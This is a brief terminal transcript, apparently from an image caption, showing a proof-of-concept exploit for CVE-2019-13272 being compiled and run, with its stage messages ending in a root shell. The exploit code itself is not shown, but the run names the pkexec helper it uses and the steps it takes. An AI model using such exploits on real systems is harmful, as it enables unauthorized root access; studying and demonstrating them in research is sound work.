 arttnba3@ubuntu:~$ id
uid=1000(arttnba3) gid=1000(arttnba3) groups=1000(arttnba3),4(adm),24(cdr
arttnba3@ubuntu:~$ gcc exp.c -o exp
arttnba3@ubuntu:~$ ./exp
[+] CVE-2019-13272 POC of local privileged.
[+] Written by arttnba3.
[*] Start exploiting...
[*] Finding the helper...
[*] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[+] Task B fork out task C.
[*] Task B execve pkexec soooon...
[+] Task B is root now!
[*] Task C execve another suid programme sooooon...
[*] Task A attaching to task B soooon...
[*] Forcing task B to execve stage2...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip)
#